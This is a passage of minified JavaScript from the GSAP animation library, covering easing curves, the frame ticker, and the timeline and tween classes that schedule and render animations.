_t(t,e,r)},o}function ct(t,e){function r(t){return t?--t*t*((e+1)*t+e)+1:0}void 0===e&&(e=1.70158);var i="out"===t?r:"in"===t?function(t){return 1-r(1-t)}:pt(r);return i.config=function(e){return ct(t,e)},i}var dt,mt,gt,vt,yt,Tt,xt,wt,bt,Mt,Ot,kt,At,Ct,Dt,Pt,St,zt,Rt,Et,Ft,Bt,It,Lt,Yt,Ut,Xt={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Nt={duration:.5,overwrite:!1,delay:0},qt=1e8,Vt=1/qt,jt=2*Math.PI,Qt=jt/4,Gt=0,Wt=Math.sqrt,Ht=Math.cos,Zt=Math.sin,$t="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},Jt=Array.isArray,Kt=/(?:-?\.?\d|\.)+/gi,te=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,ee=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,re=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,ie=/[+-]=-?[.\d]+/,ne=/[^,'"\[\]\s]+/gi,se=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,ae={},oe={},ue=[],he={},fe={},le={},pe=30,_e=[],ce="",de=function(t,e){for(var r in e)t[r]=e[r];return t},me=function(t,e){var r=Math.floor(t/=e);return t&&r===t?r-1:r},ge=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},ve={_start:0,endTime:d,totalDuration:d},ye=function t(e,r,n){var s,a,o,u=e.labels,h=e._recent||ve,f=e.duration()>=qt?h.endTime(!1):e._dur;return i(r)&&(isNaN(r)||r in u)?(a=r.charAt(0),o="%"===r.substr(-1),s=r.indexOf("="),"<"===a||">"===a?(0<=s&&(r=r.replace(/=/,"")),("<"===a?h._start:h.endTime(0<=h._repeat))+(parseFloat(r.substr(1))||0)*(o?(s<0?h:n).totalDuration()/100:1)):s<0?(r in u||(u[r]=f),u[r]):(a=parseFloat(r.charAt(s-1)+r.substr(s+1)),o&&n&&(a=a/100*(Jt(n)?n[0]:n).totalDuration()),1<s?t(e,r.substr(0,s-1),n)+a:f+a)):null==r?f:+r},Te=function(t,e,r){return r<t?t:e<r?e:r},xe=[].slice,we=function(t,e,r){return!i(t)||r||!vt&&Pe()?Jt(t)?function(t,e,r){return void 0===r&&(r=[]),t.forEach(function(t){return i(t)&&!e||H(t,1)?r.push.apply(r,we(t)):r.push(t)})||r}(t,r):H(t)?xe.call(t,0):t?[t]:[]:xe.call((e||yt).querySelectorAll(t),0)},be=function(t,e,r,i,n){var s=e-t,a=i-r;return G(n,function(e){return r+((e-t)/s*a||0)})},Me=function(t,e,r){var i,n,s=t.vars,a=s[e];if(a)return i=s[e+"Params"],n=s.callbackScope||t,r&&ue.length&&M(),i?a.apply(n,i):a.call(n)},Oe=255,ke={aqua:[0,Oe,Oe],lime:[0,Oe,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,Oe],navy:[0,0,128],white:[Oe,Oe,Oe],olive:[128,128,0],yellow:[Oe,Oe,0],orange:[Oe,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[Oe,0,0],pink:[Oe,192,203],cyan:[0,Oe,Oe],transparent:[Oe,Oe,Oe,0]},Ae=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in ke)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Ce=/hsl[a]?\(/,De=(St=Date.now,zt=500,Rt=33,Et=St(),Ft=Et,It=Bt=1e3/240,Ct={time:0,frame:0,tick:function(){Be(!0)},deltaRatio:function(t){return Dt/(1e3/(t||60))},wake:function(){xt&&(!vt&&h()&&(gt=vt=window,yt=gt.document||{},ae.gsap=gr,(gt.gsapVersions||(gt.gsapVersions=[])).push(gr.version),l(Tt||gt.GreenSockGlobals||!gt.gsap&&gt||{}),At=gt.requestAnimationFrame),Ot&&Ct.sleep(),kt=At||function(t){return setTimeout(t,It-1e3*Ct.time+1|0)},Mt=1,Be(2))},sleep:function(){(At?gt.cancelAnimationFrame:clearTimeout)(Ot),Mt=0,kt=d},lagSmoothing:function(t,e){zt=t||1e8,Rt=Math.min(e,zt,0)},fps:function(t){Bt=1e3/(t||240),It=1e3*Ct.time+Bt},add:function(t,e,r){var i=e?function(e,r,n,s){t(e,r,n,s),Ct.remove(i)}:t;return Ct.remove(t),Lt[r?"unshift":"push"](i),Pe(),i},remove:function(t,e){~(e=Lt.indexOf(t))&&Lt.splice(e,1)&&e<=Pt&&Pt--},_listeners:Lt=[]}),Pe=function(){return!Mt&&De.wake()},Se={},ze=/^[\d.\-M][\d.\-,\s]/,Re=/["']/g,Ee=function(t){return function(e){return 1-t(1-e)}},Fe=function(t,e){return t&&(n(t)?t:Se[t]||function(t){var e=(t+"").split("("),r=Se[e[0]];return r&&1<e.length&&r.config?r.config.apply(null,~t.indexOf("{")?[function(t){for(var e,r,i,n={},s=t.substr(1,t.length-3).split(":"),a=s[0],o=1,u=s.length;o<u;o++)r=s[o],e=o!==u-1?r.lastIndexOf(","):r.length,i=r.substr(0,e),n[a]=isNaN(i)?i.replace(Re,"").trim():+i,a=r.substr(e+1).trim();return n}(e[1])]:function(t){var e=t.indexOf("(")+1,r=t.indexOf(")"),i=t.indexOf("(",e);return t.substring(e,~i&&i<r?t.indexOf(")",r+1):r)}(t).split(",").map(k)):Se._CE&&ze.test(t)?Se._CE("",t):r}(t))||e};function Be(t){var e,r,i,n,s=St()-Ft,a=!0===t;if(zt<s&&(Et+=s-Rt),(0<(e=(i=(Ft+=s)-Et)-It)||a)&&(n=++Ct.frame,Dt=i-1e3*Ct.time,Ct.time=i/=1e3,It+=e+(Bt<=e?4:Bt-e),r=1),a||(Ot=kt(Be)),r)for(Pt=0;Pt<Lt.length;Pt++)Lt[Pt](i,Dt,n,t)}function Ie(t){return t<Ut?Yt*t*t:t<.7272727272727273?Yt*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?Yt*(t-=2.25/2.75)*t+.9375:Yt*Math.pow(t-2.625/2.75,2)+.984375}y("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var r=e<5?e+1:e;lt(t+",Power"+(r-1),e?function(t){return Math.pow(t,r)}:function(t){return t},function(t){return 1-Math.pow(1-t,r)},function(t){return t<.5?Math.pow(2*t,r)/2:1-Math.pow(2*(1-t),r)/2})}),Se.Linear.easeNone=Se.none=Se.Linear.easeIn,lt("Elastic",_t("in"),_t("out"),_t()),Yt=7.5625,Ut=1/2.75,lt("Bounce",function(t){return 1-Ie(1-t)},Ie),lt("Expo",function(t){return t?Math.pow(2,10*(t-1)):0}),lt("Circ",function(t){return-(Wt(1-t*t)-1)}),lt("Sine",function(t){return 1===t?1:1-Ht(t*Qt)}),lt("Back",ct("in"),ct("out"),ct()),Se.SteppedEase=Se.steps=ae.SteppedEase={config:function(t,e){void 0===t&&(t=1);var r=1/t,i=t+(e?0:1),n=e?1:0;return function(t){return((i*Te(0,.99999999,t)|0)+n)*r}}},Nt.ease=Se["quad.out"],y("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return ce+=t+","+t+"Params,"});var Le,Ye=function(t,e){this.id=Gt++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:v,this.set=e?e.getSetter:nr},Ue=((Le=Xe.prototype).delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},Le.duration=function(t){return arguments.length?this.totalDuration(0<this._repeat?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},Le.totalDuration=function(t){return arguments.length?(this._dirty=0,V(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},Le.totalTime=function(t,e){if(Pe(),!arguments.length)return this._tTime;var r=this._dp;if(r&&r.smoothChildTiming&&this._ts){for(Y(this,t),!r._dp||r.parent||U(r,this);r&&r.parent;)r.parent._time!==r._start+(0<=r._ts?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&t<this._tDur||this._ts<0&&0<t||!this._tDur&&!t)&&X(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===Vt||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),O(this,t,e)),this},Le.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+B(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},Le.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},Le.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+B(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},Le.iteration=function(t,e){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*r,e):this._repeat?me(this._tTime,r)+1:1},Le.timeScale=function(t){if(!arguments.length)return this._rts===-Vt?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?I(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-Vt?0:this._rts,this.totalTime(Te(-this._delay,this._tDur,e),!0),L(this),function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this)},Le.paused=function(t){return arguments.length?(this._ps!==t&&((this._ps=t)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Pe(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==Vt&&(this._tTime-=Vt)))),this):this._ps},Le.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return!e||!e._sort&&this.parent||X(e,this,t-this._delay),this}return this._start},Le.endTime=function(t){return this._start+(u(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},Le.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?I(e.rawTime(t),this):this._tTime:this._tTime},Le.globalTime=function(t){for(var e=this,r=arguments.length?t:e.rawTime();e;)r=e._start+r/(e._ts||1),e=e._dp;return r},Le.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,j(this)):-2===this._repeat?1/0:this._repeat},Le.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,j(this),e?this.time(e):this}return this._rDelay},Le.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},Le.seek=function(t,e){return this.totalTime(ye(this,t),u(e))},Le.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,u(e))},Le.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},Le.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},Le.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},Le.resume=function(){return this.paused(!1)},Le.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-Vt:0)),this):this._rts<0},Le.invalidate=function(){return this._initted=this._act=0,this._zTime=-Vt,this},Le.isActive=function(){var t,e=this.parent||this._dp,r=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=r&&t<this.endTime(!0)-Vt))},Le.eventCallback=function(t,e,r){var i=this.vars;return 1<arguments.length?(e?(i[t]=e,r&&(i[t+"Params"]=r),"onUpdate"===t&&(this._onUpdate=e)):delete i[t],this):i[t]},Le.then=function(t){var e=this;return new Promise(function(r){function i(){var t=e.then;e.then=null,n(s)&&(s=s(e))&&(s.then||s===e)&&(e.then=t),r(s),e.then=t}var s=n(t)?t:A;e._initted&&1===e.totalProgress()&&0<=e._ts||!e._tTime&&e._ts<0?i():e._prom=i})},Le.kill=function(){nt(this)},Xe);function Xe(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,V(this,+t.duration,1,1),this.data=t.data,Mt||De.wake()}C(Ue.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-Vt,_prom:0,_ps:!1,_rts:1});var Ne=function(t){function a(e,i){var n;return void 0===e&&(e={}),(n=t.call(this,e)||this).labels={},n.smoothChildTiming=!!e.smoothChildTiming,n.autoRemoveChildren=!!e.autoRemoveChildren,n._sort=u(e.sortChildren),mt&&X(e.parent||mt,r(n),i),e.reversed&&n.reverse(),e.paused&&n.paused(!0),e.scrollTrigger&&N(r(n),e.scrollTrigger),n}e(a,t);var o=a.prototype;return o.to=function(t,e,r){return Q(0,arguments,this),this},o.from=function(t,e,r){return Q(1,arguments,this),this},o.fromTo=function(t,e,r,i){return Q(2,arguments,this),this},o.set=function(t,e,r){return e.duration=0,e.parent=this,S(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Je(t,e,ye(this,r),1),this},o.call=function(t,e,r){return X(this,Je.delayedCall(0,t,e),r)},o.staggerTo=function(t,e,r,i,n,s,a){return r.duration=e,r.stagger=r.stagger||i,r.onComplete=s,r.onCompleteParams=a,r.parent=this,new Je(t,r,ye(this,n)),this},o.staggerFrom=function(t,e,r,i,n,s,a){return r.runBackwards=1,S(r).immediateRender=u(r.immediateRender),this.staggerTo(t,e,r,i,n,s,a)},o.staggerFromTo=function(t,e,r,i,n,s,a,o){return i.startAt=r,S(i).immediateRender=u(i.immediateRender),this.staggerTo(t,e,i,n,s,a,o)},o.render=function(t,e,r){var i,n,s,a,o,u,h,f,l,p,_,c,d=this._time,m=this._dirty?this.totalDuration():this._tDur,g=this._dur,v=t<=0?0:x(t),y=this._zTime<0!=t<0&&(this._initted||!g);if(this!==mt&&m<v&&0<=t&&(v=m),v!==this._tTime||r||y){if(d!==this._time&&g&&(v+=this._time-d,t+=this._time-d),i=v,l=this._start,u=!(f=this._ts),y&&(g||(d=this._zTime),!t&&e||(this._zTime=t)),this._repeat){if(_=this._yoyo,o=g+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*o+t,e,r);if(i=x(v%o),v===m?(a=this._repeat,i=g):((a=~~(v/o))&&a===v/o&&(i=g,a--),g<i&&(i=g)),p=me(this._tTime,o),!d&&this._tTime&&p!==a&&(p=a),_&&1&a&&(i=g-i,c=1),a!==p&&!this._lock){var T=_&&1&p,w=T===(_&&1&a);if(a<p&&(T=!T),d=T?0:g,this._lock=1,this.render(d||(c?0:x(a*o)),e,!g)._lock=0,this._tTime=v,!e&&this.parent&&Me(this,"onRepeat"),this.vars.repeatRefresh&&!c&&(this.invalidate()._lock=1),d&&d!==this._time||u!=!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(g=this._dur,m=this._tDur,w&&(this._lock=2,d=T?g:-1e-4,this.render(d,!0),this.vars.repeatRefresh&&!c&&this.invalidate()),this._lock=0,!this._ts&&!u)return this;ft(this,c)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(t,e,r){var i;if(e<r)for(i=t._first;i&&i._start<=r;){if("isPause"===i.data&&i._start>e)return i;i=i._next}else for(i=t._last;i&&i._start>=r;){if("isPause"===i.data&&i._start<e)return i;i=i._prev}}(this,x(d),x(i)))&&(v-=i-(i=h._start)),this._tTime=v,this._time=i,this._act=!f,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,d=0),!d&&i&&!e&&(Me(this,"onStart"),this._tTime!==v))return this;if(d<=i&&0<=t)for(n=this._first;n;){if(s=n._next,(n._act||i>=n._start)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(i-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(i-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,s&&(v+=this._zTime=-Vt);break}}n=s}else{n=this._last;for(var b=t<0?t:i;n;){if(s=n._prev,(n._act||b<=n._end)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(b-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(b-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,s&&(v+=this._zTime=b?-Vt:Vt);break}}n=s}}if(h&&!e&&(this.pause(),h.render(d<=i?0:-Vt)._zTime=d<=i?1:-1,this._ts))return this._start=l,L(this),this.render(t,e,r);this._onUpdate&&!e&&Me(this,"onUpdate",!0),(v===m&&this._tTime>=this.totalDuration()||!v&&d)&&(l!==this._start&&Math.abs(f)===Math.abs(this._ts)||this._lock||(!t&&g||!(v===m&&0<this._ts||!v&&this._ts<0)||E(this,1),e||t<0&&!d||!v&&!d&&m||(Me(this,v===m&&0<=t?"onComplete":"onReverseComplete",!0),!this._prom||v<m&&0<this.timeScale()||this._prom())))}return this},o.add=function(t,e){var r=this;if(s(e)||(e=ye(this,e,t)),!(t instanceof Ue)){if(Jt(t))return t.forEach(function(t){return r.add(t,e)}),this;if(i(t))return this.addLabel(t,e);if(!n(t))return this;t=Je.delayedCall(0,t)}return this!==t?X(this,t,e):this},o.getChildren=function(t,e,r,i){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===r&&(r=!0),void 0===i&&(i=-qt);for(var n=[],s=this._first;s;)s._start>=i&&(s instanceof Je?e&&n.push(s):(r&&n.push(s),t&&n.push.apply(n,s.getChildren(!0,e,r)))),s=s._next;return n},o.getById=function(t){for(var e=this.getChildren(1,1,1),r=e.length;r--;)if(e[r].vars.id===t)return e[r]},o.remove=function(t){return i(t)?this.removeLabel(t):n(t)?this.killTweensOf(t):(R(this,t),t===this._recent&&(this._recent=this._last),F(this))},o.totalTime=function(e,r){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=x(De.time-(0<this._ts?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,r),this._forcing=0,this):this._tTime},o.addLabel=function(t,e){return this.labels[t]=ye(this,e),this},o.removeLabel=function(t){return delete this.labels[t],this},o.addPause=function(t,e,r){var i=Je.delayedCall(0,e||d,r);return i.data="isPause",this._hasPause=1,X(this,i,ye(this,t))},o.removePause=function(t){var e=this._first;for(t=ye(this,t);e;)e._start===t&&"isPause"===e.data&&E(e),e=e._next},o.killTweensOf=function(t,e,r){for(var i=this.getTweensOf(t,r),n=i.length;n--;)je!==i[n]&&i[n].kill(t,e);return this},o.getTweensOf=function(t,e){for(var r,i=[],n=we(t),a=this._first,o=s(e);a;)a instanceof Je?b(a._targets,n)&&(o?(!je||a._initted&&a._ts)&&a.globalTime(0)<=e&&a.globalTime(a.totalDuration())>e:!e||a.isActive())&&i.push(a):(r=a.getTweensOf(n,e)).length&&i.push.apply(i,r),a=a._next;return i},o.tweenTo=function(t,e){e=e||{};var r,i=this,n=ye(i,t),s=e.startAt,a=e.onStart,o=e.onStartParams,u=e.immediateRender,h=Je.to(i,C({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(s&&"time"in s?s.time:i._time))/i.timeScale())||Vt,onStart:function(){if(i.pause(),!r){var t=e.duration||Math.abs((n-(s&&"time"in s?s.time:i._time))/i.timeScale());h._dur!==t&&V(h,t,0,1).render(h._time,!0,!0),r=1}a&&a.apply(h,o||[])}},e));return u?h.render(0):h},o.tweenFromTo=function(t,e,r){return this.tweenTo(e,C({startAt:{time:ye(this,t)}},r))},o.recent=function(){return this._recent},o.nextLabel=function(t){return void 0===t&&(t=this._time),it(this,ye(this,t))},o.previousLabel=function(t){return void 0===t&&(t=this._time),it(this,ye(this,t),1)},o.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+Vt)},o.shiftChildren=function(t,e,r){void 0===r&&(r=0);for(var i,n=this._first,s=this.labels;n;)n._start>=r&&(n._start+=t,n._end+=t),n=n._next;if(e)for(i in s)s[i]>=r&&(s[i]+=t);return F(this)},o.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},o.clear=function(t){void 0===t&&(t=!0);for(var e,r=this._first;r;)e=r._next,this.remove(r),r=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),F(this)},o.totalDuration=function(t){var e,r,i,n=0,s=this,a=s._last,o=qt;if(arguments.length)return s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-t:t));if(s._dirty){for(i=s.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),o<(r=a._start)&&s._sort&&a._ts&&!s._lock?(s._lock=1,X(s,a,r-a._delay,1)._lock=0):o=r,r<0&&a._ts&&(n-=r,(!i&&!s._dp||i&&i.smoothChildTiming)&&(s._start+=r/s._ts,s._time-=r,s._tTime-=r),s.shiftChildren(-r,!1,-1/0),o=0),a._end>n&&a._ts&&(n=a._end),a=e;V(s,s===mt&&s._time>n?s._time:n,1,1),s._dirty=0}return s._tDur},a.updateRoot=function(t){if(mt._ts&&(O(mt,I(t,mt)),wt=De.frame),De.frame>=pe){pe+=Xt.autoSleep||120;var e=mt._first;if((!e||!e._ts)&&Xt.autoSleep&&De._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||De.sleep()}}},a}(Ue);function qe(t,e,r,s,a,u){var h,f,l,p;if(fe[t]&&!1!==(h=new fe[t]).init(a,h.rawVars?e[t]:function(t,e,r,s,a){if(n(t)&&(t=He(t,a,e,r,s)),!o(t)||t.style&&t.nodeType||Jt(t)||$t(t))return i(t)?He(t,a,e,r,s):t;var u,h={};for(u in t)h[u]=He(t[u],a,e,r,s);return h}(e[t],s,a,u,r),r,s,u)&&(r._pt=f=new pr(r._pt,a,t,0,1,h.render,h,0,h.priority),r!==bt))for(l=r._ptLookup[r._targets.indexOf(a)],p=h._props.length;p--;)l[h._props[p]]=f;return h}function Ve(t,e,r,i){var n,s,a=e.ease||i||"power1.inOut";if(Jt(e))s=r[t]||(r[t]=[]),e.forEach(function(t,r){return s.push({t:r/(e.length-1)*100,v:t,e:a})});else for(n in e)s=r[n]||(r[n]=[]),"ease"===n||s.push({t:parseFloat(t),v:e[n],e:a})}C(Ne.prototype,{_lock:0,_hasPause:0,_forcing:0});var je,Qe,Ge=function(t,e,r,s,a,o,u,h,f){n(s)&&(s=s(a||0,t,o));var l,_=t[e],c="get"!==r?r:n(_)?f?t[e.indexOf("set")||!n(t["get"+e.substr(3)])?e:"get"+e.substr(3)](f):t[e]():_,d=n(_)?f?ir:rr:er;if(i(s)&&(~s.indexOf("random(")&&(s=rt(s)),"="===s.charAt(1)&&(!(l=w(c,s)+(W(c)||0))&&0!==l||(s=l))),c!==s||Qe)return isNaN(c*s)||""===s?(_||e in t||p(e,s),function(t,e,r,i,n,s,a){var o,u,h,f,l,p,_,c,d=new pr(this._pt,t,e,0,1,or,null,n),m=0,g=0;for(d.b=r,d.e=i,r+="",(_=~(i+="").indexOf("random("))&&(i=rt(i)),s&&(s(c=[r,i],t,e),r=c[0],i=c[1]),u=r.match(re)||[];o=re.exec(i);)f=o[0],l=i.substring(m,o.index),h?h=(h+1)%5:"rgba("===l.substr(-5)&&(h=1),f!==u[g++]&&(p=parseFloat(u[g-1])||0,d._pt={_next:d._pt,p:l||1===g?l:",",s:p,c:"="===f.charAt(1)?w(p,f)-p:parseFloat(f)-p,m:h&&h<4?Math.round:0},m=re.lastIndex);return d.c=m<i.length?i.substring(m,i.length):"",d.fp=a,(ie.test(i)||_)&&(d.e=0),this._pt=d}.call(this,t,e,c,s,d,h||Xt.stringFilter,f)):(l=new pr(this._pt,t,e,+c||0,s-(c||0),"boolean"==typeof _?ar:sr,0,d),f&&(l.fp=f),u&&l.modifier(u,this,t),this._pt=l)},We=function t(e,r){var i,n,s,a,o,h,f,l,p,_,c,d,v,y=e.vars,T=y.ease,x=y.startAt,w=y.immediateRender,b=y.lazy,O=y.onUpdate,k=y.onUpdateParams,A=y.callbackScope,D=y.runBackwards,S=y.yoyoEase,z=y.keyframes,R=y.autoRevert,F=e._dur,B=e._startAt,I=e._targets,L=e.parent,Y=L&&"nested"===L.data?L.parent._targets:I,U="auto"===e._overwrite&&!dt,X=e.timeline;if(!X||z&&T||(T="none"),e._ease=Fe(T,Nt.ease),e._yEase=S?Ee(Fe(!0===S?T:S,Nt.ease)):0,S&&e._yoyo&&!e._repeat&&(S=e._yEase,e._yEase=e._ease,e._ease=S),e._from=!X&&!!y.runBackwards,!X||z&&!y.stagger){if(d=(l=I[0]?g(I[0]).harness:0)&&y[l.prop],i=P(y,oe),B&&(E(B.render(-1,!0)),B._lazy=0),x)if(E(e._startAt=Je.set(I,C({data:"isStart",overwrite:!1,parent:L,immediateRender:!0,lazy:u(b),startAt:null,delay:0,onUpdate:O,onUpdateParams:k,callbackScope:A,stagger:0},x))),r<0&&!w&&!R&&e._startAt.render(-1,!0),w){if(0<r&&!R&&(e._startAt=0),F&&r<=0)return void(r&&(e._zTime=r))}else!1===R&&(e._startAt=0);else if(D&&F)if(B)R||(e._startAt=0);else if(r&&(w=!1),s=C({overwrite:!1,data:"isFromStart",lazy:w&&u(b),immediateRender:w,stagger:0,parent:L},i),d&&(s[l.prop]=d),E(e._startAt=Je.set(I,s)),r<0&&e._startAt.render(-1,!0),e._zTime=r,w){if(!r)return}else t(e._startAt,Vt);for(e._pt=e._ptCache=0,b=F&&u(b)||b&&!F,n=0;n<I.length;n++){if(f=(o=I[n])._gsap||m(I)[n]._gsap,e._ptLookup[n]=_={},he[f.id]&&ue.length&&M(),c=Y===I?n:Y.indexOf(o),l&&!1!==(p=new l).init(o,d||i,e,c,Y)&&(e._pt=a=new pr(e._pt,o,p.name,0,1,p.render,p,0,p.priority),p._props.forEach(function(t){_[t]=a}),p.priority&&(h=1)),!l||d)for(s in i)fe[s]&&(p=qe(s,i,e,c,o,Y))?p.priority&&(h=1):_[s]=a=Ge.call(e,o,s,"get",i[s],c,Y,0,y.stringFilter);e._op&&e._op[n]&&e.kill(o,e._op[n]),U&&e._pt&&(je=e,mt.killTweensOf(o,_,e.globalTime(r)),v=!e.parent,je=0),e._pt&&b&&(he[f.id]=1)}h&&lr(e),e._onInit&&e._onInit(e)}e._onUpdate=O,e._initted=(!e._op||e._pt)&&!v,z&&r<=0&&X.render(qt,!0,!0)},He=function(t,e,r,s,a){return n(t)?t.call(e,r,s,a):i(t)&&~t.indexOf("random(")?rt(t):t},Ze=ce+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",$e={};y(Ze+",id,stagger,delay,duration,paused,scrollTrigger",function(t){return $e[t]=1});var Je=function(t){function n(e,i,n,a){var h;"number"==typeof i&&(n.duration=i,i=n,n=null);var l,p,c,d,g,v,y,T,w=(h=t.call(this,a?i:S(i))||this).vars,b=w.duration,M=w.delay,O=w.immediateRender,k=w.stagger,A=w.overwrite,D=w.keyframes,z=w.defaults,R=w.scrollTrigger,E=w.yoyoEase,F=i.parent||mt,B=(Jt(e)||$t(e)?s(e[0]):"length"in i)?[e]:we(e);if(h._targets=B.length?m(B):_("GSAP target "+e+" not found. https://greensock.com",!Xt.nullTargetWarn)||[],h._ptLookup=[],h._overwrite=A,D||k||f(b)||f(M)){if(i=h.vars,(l=h.timeline=new Ne({data:"nested",defaults:z||{}})).kill(),l.parent=l._dp=r(h),l._start=0,k||f(b)||f(M)){if(d=B.length,y=k&&$(k),o(k))for(g in k)~Ze.indexOf(g)&&((T=T||{})[g]=k[g]);for(p=0;p<d;p++)(c=P(i,$e)).stagger=0,E&&(c.yoyoEase=E),T&&de(c,T),v=B[p],c.duration=+He(b,r(h),p,v,B),c.delay=(+He(M,r(h),p,v,B)||0)-h._delay,!k&&1===d&&c.delay&&(h._delay=M=c.delay,h._start+=M,c.delay=0),l.to(v,c,y?y(p,v,B):0),l._ease=Se.none;l.duration()?b=M=0:h.timeline=0}else if(D){S(C(l.vars.defaults,{ease:"none"})),l._ease=Fe(D.ease||i.ease||"none");var I,L,Y,U=0;if(Jt(D))D.forEach(function(t){return l.to(B,t,">")});else{for(g in c={},D)"ease"===g||"easeEach"===g||Ve(g,D[g],c,D.easeEach);for(g in c)for(I=c[g].sort(function(t,e){return t.t-e.t}),p=U=0;p<I.length;p++)(Y={ease:(L=I[p]).e,duration:(L.t-(p?I[p-1].t:0))/100*b})[g]=L.v,l.to(B,Y,U),U+=Y.duration;l.duration()<b&&l.to({},{duration:b-l.duration()})}}b||h.duration(b=l.duration())}else h.timeline=0;return!0!==A||dt||(je=r(h),mt.killTweensOf(B),je=0),X(F,r(h),n),i.reversed&&h.reverse(),i.paused&&h.paused(!0),(O||!b&&!D&&h._start===x(F._time)&&u(O)&&function t(e){return!e||e._ts&&t(e.parent)}(r(h))&&"nested"!==F.data)&&(h._tTime=-Vt,h.render(Math.max(0,-M))),R&&N(r(h),R),h}e(n,t);var a=n.prototype;return a.render=function(t,e,r){var 